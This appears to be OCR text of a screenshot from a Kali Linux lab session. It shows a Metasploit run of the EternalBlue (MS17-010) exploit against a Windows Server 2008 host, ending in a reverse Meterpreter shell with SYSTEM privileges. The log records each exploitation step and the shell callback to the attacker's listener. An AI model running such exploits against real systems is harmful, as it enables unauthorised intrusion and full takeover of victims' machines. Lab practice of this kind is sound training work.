 1 2 3 4 14:56
Trash
File System
Home
Labs
kali@kali: ~
File Actions Edit View Help
[*] 199.199.1.214:445 - Receiving response from exploit packet
[-] 199.199.1.214:445 - Did not receive a response from exploit packet
[*] 199.199.1.214:445 - Sending egg to corrupted connection.
[-] 199.199.1.214:445 - Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 199.199.1.178:4444
[*] 199.199.1.214:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 199.199.1.214:445     - Host is likely VULNERABLE to MS17-010! - Windows Server (R) 2008 Standard 6001 Service Pack
1 x64 (64-bit)
[*] 199.199.1.214:445     - Scanned 1 of 1 hosts (100% complete)
[+] 199.199.1.214:445 - The target is vulnerable.
[*] 199.199.1.214:445 - Connecting to target for exploitation.
[+] 199.199.1.214:445 - Connection established for exploitation.
[+] 199.199.1.214:445 - Target OS selected valid for OS indicated by SMB reply
[*] 199.199.1.214:445 - CORE raw buffer dump (52 bytes)
[*] 199.199.1.214:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 28  Windows Server (
[*] 199.199.1.214:445 - 0×00000010  52 29 20 32 30 30 38 20 53 74 61 6e 64 61 72 64  R) 2008 Standard
[*] 199.199.1.214:445 - 0×00000020  20 36 30 30 31 20 53 65 72 76 69 63 65 20 50 61   6001 Service Pa
[*] 199.199.1.214:445 - 0×00000030  63 6b 20 31                                      ck 1
[+] 199.199.1.214:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 199.199.1.214:445 - Trying exploit with 12 Groom Allocations.
[*] 199.199.1.214:445 - Sending all but last fragment of exploit packet
[*] 199.199.1.214:445 - Starting non-paged pool grooming
[+] 199.199.1.214:445 - Sending SMBv2 buffers
[+] 199.199.1.214:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 199.199.1.214:445 - Sending final SMBv2 buffers.
[*] 199.199.1.214:445 - Sending last fragment of exploit packet!
[*] 199.199.1.214:445 - Receiving response from exploit packet
[+] 199.199.1.214:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 199.199.1.214:445 - Sending egg to corrupted connection.
[*] 199.199.1.214:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 199.199.1.214
[*] Meterpreter session 1 opened (199.199.1.178:4444 → 199.199.1.214:49159) at 2025-05-03 14:54:07 -0400
[+] 199.199.1.214:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 199.199.1.214:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 199.199.1.214:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : WIN-RDKKUV6M51J
OS              : Windows Server 2008 (6.0 Build 6001, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
INE